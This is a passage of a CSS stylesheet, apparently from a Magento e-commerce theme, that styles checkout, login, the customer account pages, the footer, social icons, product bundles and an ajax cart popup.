.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
.checkout-success{padding-top: 30px;}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{padding: 0 10px 10px 0;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{margin:0;}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{}
#wishlist-table .add-to-links{white-space:nowrap}
.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float: none;}
.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom: 10px;}
.products-grid.wishlist .product-item-inner .box-tocart {float: none;padding: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty, .products-grid.wishlist .product-item .fieldset .product-item-actions {display: table-cell;vertical-align: bottom;}
.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top: 0;}
.block.block-wishlist .actions-toolbar{padding: 0;}
.block.block-wishlist .actions-toolbar .primary a.action{border: 0;padding: 0;background-color: transparent;color: #666666;}
.block.block-wishlist .actions-toolbar .primary a.action:hover{color: #ff5555;}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer a{text-decoration:none;outline:medium none;}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer-copyright{margin:0;padding: 0;line-height: 25px;text-align: left;float: left;}
.footer-copyright span,.copyright span{margin:0;padding: 0;font-size: 14px;line-height: 35px;display: block;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:center;padding: 0;}
.footer li.last{background:none!important;padding-right:0!important}
.page-footer .bottom-container{margin:0 0 5px}
.block-logo img{margin: 0 auto;}
.block-logo .logo2{display: none;}
.footer li.feature-icon{clear: both;padding-bottom: 10px;}
.footer .address-list{margin: 25px 0 0;}
.page-footer{margin: 0px;}
.cms-index-index .page-footer{margin: 0px;}
.block-footer-bottom .main-top{padding: 45px 0px 30px;}
.main-bottom{margin-top: 14px;}
.footer_links_company{float: right;}
.footer-inner {padding: 26px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.introduce-logo img.logo2{display: none;}
.block-subscribe label{color:#e8e9ee;font-size:13px;font-weight:400}
.aloportfolio ul{margin: 0;padding: 0;list-style: none;}
.aloportfolio ul li{float: left;}
.icon-share,.title-social{display: inline-block;vertical-align: middle;}
.socials .icon-social {margin-top: 25px;}
.social-link{margin: 0 10px 0 0;border-radius: 50%;display:block;height:43px;line-height:43px;text-align:center;width:43px;float:left;font-size: 18px;color: #888;}
.social-link:last-child{margin-right: 0;}
.social-link .fa{width:43px;height:43px;line-height:43px;}
.social-link:hover {background-color: #f0002f;border-color: #f0002f;color: #fff;}
.page-footer .block-content-statick li a.social-link{width: 40px;height: 35px;line-height: 35px;border-radius: 3px;font-size: 18px;}
.page-footer .block-content-statick li a.social-link .fa {height: 34px;line-height: 34px;width: 35px;}
.page-footer .address-list{margin: 10px 0 0;}
.block-content-statick ul{margin: 0;}
.footer-left{padding-left: 0;}
.block-content-statick .hotline{margin: 8px 0 0;}
.block-content-statick .hotline p{font-size: 14px;margin: 0;}
.block-content-statick .hotline p.big-phone{font-size: 20px;color: #fff;font-weight: bold;margin-top: 10px;}
.block-content-statick .hotline .call-Us-Now{margin-top: 20px;padding: 0 30px;line-height: 35px;display: inline-block;border-radius: 3px;font-size: 14px;text-transform: capitalize;font-weight: 600;background-color: #f2c75c;color: #222;border: 1px solid #b48d2b;}
.address-list .feature-icon p{ margin: 0 0 10px;overflow: hidden;}
.address-list .feature-icon p.no-margin{margin-bottom: 5px !important;}
.address-list .tit-name{float: left;width: 25px;font-size: 18px;line-height: 25px;}
.address-list .tit-contain {display: flex;font-size: 14px;line-height: 22px;color: #888;}
.page-footer .block-footer-top{padding: 0;}
.page-footer .block-title.heading{display:block;font-size:18px;padding:0 0 25px 0;margin: 0;font-weight: bold;text-transform: uppercase;}
.page-footer .block-title.heading-subscribe{padding-bottom: 8px;}
.page-footer .contact-info .block-title.heading,.page-footer .title-social.block-title.heading{display: inline-block;margin: 0 40px 0 0;padding: 0;}
.page-footer .feature-icon .block-title.heading{font-size: 14px;font-weight: normal;margin: 0;padding-bottom: 5px;}
.page-footer .title-payment.block-title.heading{padding: 0 0 13px 0;}
.page-footer .block-content-statick li{margin: 0;}
.page-footer .block-content-statick li a{padding: 0px;display: block;font-size: 14px;line-height: 35px;}
.page-footer .block-content-statick li a:hover, .footer-menu-box .footer-menu-list li a:hover, .footer_links_company .links li a:hover{text-decoration: underline;}
.footer .block{margin:0;padding: 0;background:none;}
.footer .block-title {border: 0 none;font-size: 16px;font-weight: bold;list-style: outside none none; margin-bottom: 0px;padding: 27px 0 35px;text-transform: uppercase;}
.footer .collapsible p{margin: 0;}
.footer-extras{float: right;}
.footer_links_company .links{text-align: center;}
.footer_links_company .links ul{margin: 0;}
.footer-menu-box .footer-menu-list{margin: 0 0 15px;text-align: center;}
.footer-menu-box .footer-menu-list:last-child{margin: 0;}
.footer-menu-box .footer-menu-list li,.footer_links_company .links li{display: inline-block;margin: 0;padding: 0;}
.footer-menu-box .footer-menu-list li a,.footer_links_company .links li a{display: inline-block;padding: 0 5px;border-right: 1px solid #ca941a;line-height: 14px;margin: 12px 0;font-size: 14px;color: #999;}
.footer-menu-box .footer-menu-list li:first-child a{padding-left: 0;}
.footer-menu-box .footer-menu-list li:last-child a,.footer_links_company .links li:last-child a{border: 0;}
.footer-menu-list li strong{font-weight: normal;color: #999;font-size: 14px;}
.cms-static-mix{padding-top: 47px;padding-bottom: 43px;}
.page-footer .cms-static-mix .exclusive{border-top: 3px solid #eee;padding: 0;}
.cms-static-mix .exclusive span{background-color: #fff;padding: 0 30px 0 0;position: relative;text-transform: uppercase;top: -17px;}
.page-footer .cms-static-mix .exclusive.black{color: #222;}
.main-download a{display: inline-block;vertical-align: middle;}
.main-download a.marl{margin-right: 33px;}
.company-inner{padding: 25px 0 25px;}
.footer.links{margin: 0;padding: 0;}
.footer.links li{display: inline-block;padding: 0 15px;}
.footer.links li:first-child{padding-left: 0;}
.footer.links li:last-child{padding-right: 0;}
.footer.links li a{font-size: 14px;color: #fff;line-height: 55px;}
.footer.links li a:hover{text-decoration: underline;}
.cms-static-mix .introduce-paypal{display: block;}
.cms-static-mix .introduce-paypal,.main-download a{margin-top: 23px;}
.payment-icon{margin-top: 44px;}
/* social feed ========================================================================= */
.social-feed{position: relative;}
.social-feed ul li{float: left;width: 25%;margin: 0;padding: 5px;}
.social-feed ul li a img { float: left;margin: 0;padding: 0;filter: grayscale(0);-webkit-filter: grayscale(0);opacity: 1;transition: all 0.5s ease-in-out 0s;-webkit-transition: all .5s ease-in-out;width: 100%;}
.social-feed ul li a img:hover {opacity: 0.6;filter: grayscale(100%);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);}
.section-title h4{color: #484848;font-size: 26px;margin: 0 0 20px;text-align: center;text-transform: capitalize;display: none;}
.page-footer .block-content-statick .latest-tweets ul li{padding-bottom: 20px;}
.page-footer .block-content-statick .latest-tweets ul li:last-child{padding-bottom: 0px;}
.page-footer .block-content-statick .latest-tweets li a{display: inline-block;color: #09c;font-size: 13px;}
.block-creare-twitter .twitter-pic{position: absolute;width: 20px;}
.block-creare-twitter .twitter-pic a img{padding-top: 5px;}
.block-creare-twitter .twitter-links{padding-left: 30px;}
/* hover effect ========================================================================= */
.hover-effect{position: relative;}
/* .hover-effect:hover{z-index: 16;box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-o-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);-ms-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);} */
.hover-effect a:before {content: '';background-color: rgba(0,0,0,0.1);transition: all 0.9s ease-out 0s;-webkit-transition: all 0.9s ease-out 0s;-o-transition: all 0.9s ease-out 0s;-moz-transition: all 0.9s ease-out 0s;position: absolute;top: 0;left: 0;width: 100%;bottom: 0;opacity: 0;visibility: hidden;z-index: 100;}
.hover-effect a:hover:before {opacity: 1;visibility: visible;}
.social-icons{right:0;position:fixed;top:80px;width:45px;z-index:9999}
.social-icon{background-color:#33353B;background-image:url('../images/social-icons.png')}
.social-icon{transition:background-color 0.4s ease-in 0s;-webkit-transition:background-color 0.4s ease-in 0s;border-radius:3px 0 0 3px;background-repeat:no-repeat;display:block;float:right;height:43px;margin-bottom:2px;width:43px}
.social-text{float:left;font-size:11px;margin:13px 0 11px 44px;white-space:nowrap;color:#FFFFFF}
.social-icons a:hover{text-decoration:none}
#facebook-btn span{background-position:13px 7px}
#linkedin-btn span{background-position:12px -266px}
#twitter-btn span{background-position:13px -39px}
#youtube-btn span{background-position:12px -230px}
#pinterest-btn span{background-position:12px -181px}
#googleplus-btn span{background-position:13px -132px}
#instagram-btn span{background-position:10px -300px}
#flickr-btn span{background-position:10px -335px}
#web-btn span{background-position:10px -403px}
#mail-btn span{background-position:10px -369px}
#facebook-btn .social-icon{background-color:#3B5998}
#linkedin-btn .social-icon{background-color:#6eb8da}
#twitter-btn .social-icon{background-color:#62BDB2}
#googleplus-btn .social-icon{background-color:#DB4A39}
#pinterest-btn .social-icon{background-color:#DB4A39}
#youtube-btn .social-icon{background-color:#C4302B}
#instagram-btn .social-icon{background-color:#D2C5B3}
#flickr-btn .social-icon{background-color:#E4006B}
#mail-btn .social-icon{background-color:#2A056F}
#web-btn .social-icon{background-color:#000}
#facebook-btn:hover .social-icon{background-color:#3B5998}
#linkedin-btn:hover .social-icon{background-color:#6eb8da}
#twitter-btn:hover .social-icon{background-color:#62BDB2}
#googleplus-btn:hover .social-icon{background-color:#DB4A39}
#pinterest-btn:hover .social-icon{background-color:#DB4A39}
#youtube-btn:hover .social-icon{background-color:#C4302B}
#instagram-btn:hover .social-icon{background-color:#D2C5B3}
#flickr-btn:hover .social-icon{background-color:#E4006B}
#web-btn:hover .social-icon{background-color:#000}
#mail-btn:hover .social-icon{background-color:#2A056F}
/* Style override for Left*/
.social-icons.left{left:0}
.social-icons.left .social-icon{background-image:url('../images/social-icons-left.png');transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -o-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.social-icons.left .social-icon{float:left}
.social-icons.left .social-text{float:left;transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.content-quickview .social-icons {display:none;}
/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:"";clear:both;font-size:0;line-height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}
.checkout-container .opc-estimated-wrapper .minicart-wrapper{display: none !important;visibility: hidden;}
.price-box .prices-tier{background: transparent;}
/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: none;
  }
}
/* move style alothemes */
.alothemes{display: block;}
.item .quickview.configurable{display: none !important;}
/* chose fonts */
.page-footer .title-social.block-title.heading{font-family: 'Montserrat', sans-serif;}
/* list-style: initial */
.page-header ul,.page-header ol,.page-footer ul,.page-footer ol,.sidebar ul,.sidebar ol,.content-popup-inner ul,.brand-cms-static{list-style: none;}
.product.info.detailed ul, .product.info.detailed ol,.product.attribute ul,.product.attribute ol,.post-list-wrapper ul,.post-list-wrapper ol,.post-view ul,.post-view ol{padding: 0 0 0 30px;}

@media print {
  a[href]:after {
    content: none !important;
  }
}
.account .page-title-wrapper .page-title{margin-bottom: 0px;}
.account .column.main .block .block-title {font-size: 16px;line-height: 1.2; margin: 0 0 15px;}
.account .block .block-title strong {color: #333;}
.account.sales-order-view .column.main .block:not(.widget) .block-content .box{margin-bottom: 30px;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-method{float: right;}
.account .column.main .block:not(.widget) .block-content .box.box-order-billing-address{float: left;}
.header .block-search .search-autocomplete {top: 35px !important;}
.header .form-search .search-autocomplete ul{border: 1px solid #e1e1e1;padding: 15px 15px 15px;}
.header .form-search .search-autocomplete li{padding: 10px 15px;}
.header .form-search .search-autocomplete ul li.full-search{padding: 2px 15px 10px;margin-left: -15px;margin-right: -15px;border: 0;}
.header .form-search .search-autocomplete .c-smartsearch__image{float: left;}
.header .form-search .search-autocomplete .c-smartsearch__description{padding: 10px 0 0 110px;}
.header .form-search .search-autocomplete .c-smartsearch__description .c-smartsearch__title a{font-size: 14px;font-weight: 600;line-height: 1.3;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-reviews .product-reviews-summary{margin: 5px 0 5px;}
.header .form-search .search-autocomplete .c-smartsearch__description .product-reviews-summary .reviews-actions{line-height: 25px;}
.header .form-search .search-autocomplete .c-smartsearch__description .option-price{font-size: 20px;color: #333;}
.header .form-search .search-autocomplete .row:last-child li{border: 0;}
.header .form-search .search-autocomplete .action.close {background-color: transparent;border: 0 none;box-shadow: none;box-sizing: content-box;display: inline-block;font-weight: 400;height: 20px;line-height: inherit; margin: 0;padding: 0;text-decoration: none;text-shadow: none;top: 0;width: 20px;color: #000000;opacity: 0.2;font-size: 0;}
.header .form-search .search-autocomplete .action.close:before {color: inherit;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height:20px;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.header .form-search .search-autocomplete .action.close:hover{opacity: 1;background-color: transparent;}
.header .form-search .search-autocomplete li.selected,.header .form-search .search-autocomplete ul li:hover {background-color: transparent;}
.form.contact{width: 100% !important;}
.product-view .product-shop .add-to-links, .product-add-form .add-to-links{text-align: left;}
.header-icons .header.links li.customer-welcome span{color: #333;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.products-list .item .add-to-links:after{clear: both;}
.products-list .item .add-to-links:before,.products-list .item .add-to-links:after {display: table;content: " ";}
.products-list .item .product-item-inner .add-to-links .action:hover{background: none;}
.product-shop-content,.product-add-form{padding-left: 0;}
.product-add-form .product-qty .custom-qty .btn-plus {float: left;}
.product-add-form .field.qty label, .block-bundle-summary .product-details .field.qty .label span {color: #333;font-size: 13px;font-weight: 400;margin: 0 0 10px;line-height: normal;display: block;float: none;}
.product-add-form .add-to-cart button.button {margin: 18px 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-add-form .block-bundle-summary .product-addto-links{display: none;}
.product-add-form .block-bundle-summary .box-tocart .product-social-links .product-addto-links{display: block;}
.product-add-form .block-bundle-summary .bundle-info .socials{float: none;margin-top: 0px;}
.product-add-form .block-bundle-summary .bundle-info .product-social-links{padding:10px 0 10px 0;}
.product-add-form .block-bundle-summary .bundle-info{padding-bottom: 10px;}
.bundle-options-container .product-add-form .block-bundle-summary .box-tocart .actions{display: block;}
.product-add-form .bundle-options-wrapper .control .input-text.qty{padding: 0 2px;width: 50px !important;}
.bundle-options-container:before,.bundle-options-container:after{display: table;content: " ";}
.bundle-options-container:after{content: "";display: table;clear: both;}
.product-info-main .bundle-actions{float: none; padding: 30px 0 10px;}
.product-info-main .price-box .prices-tier{padding: 0;margin: 0;}
.bundle-options-container .product-add-form .block-bundle-summary{width: 42%;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {background-color: #f2c557;color: #222;border: 1px solid #be952c;}
.fieldset > .field.required > .label:after, .fieldset > .fields > .field.required > .label:after, .fieldset > .field._required > .label:after, .fieldset > .fields > .field._required > .label:after {content: '*';color: #e02b27;font-size: 1.2rem;margin: 0 0 0 5px;}
@media (min-width: 992px) and (max-width: 1200px) {
	.bundle-options-container .block-bundle-summary .product-addto-links > .action{margin-bottom: 10px;}
}
@media(max-width:991px) {
	.nav-sections .navigation-mobile .all-category{display: none !important;}
	.bundle-options-container .product-add-form .bundle-options-wrapper,.bundle-options-container .product-add-form .block-bundle-summary{float: none;width: 100%;}
	.bundle-options-container .product-add-form .block-bundle-summary{padding-top: 10px;}
}

/*Ajax cart*/
._has-modal #backtotop {
	z-index: 99;
}
.modals-ajaxcart {
  margin: 0 auto;
}

.modals-ajaxcart .countdown{display:none}
.modal-popup.modal-slide.modals-ajaxcart{left:0}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: 320px;
    top: 50%;
    margin: 0 auto;
    height:auto;
    transform: translateY(-50%);
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-content {
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
    max-width: 515px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: auto;
    margin-bottom: auto;
    width: auto;
    position: absolute;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-photo {
    float: left;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .block {
    margin-bottom: 0;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .header {
    font-size: 22px;
    font-family: "poppins", sans-serif;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-header {
    padding: 0;
    min-height: unset;
}
.modal-popup.modal-slide.modals-ajaxcart .ajaxcart-wrapper-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.modal-popup.modal-slide.modals-ajaxcart .actions {
    display: flex;
    flex-wrap: wrap;
